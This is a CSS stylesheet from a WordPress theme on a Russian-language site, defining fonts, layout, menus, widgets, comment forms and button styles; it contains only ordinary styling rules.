code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
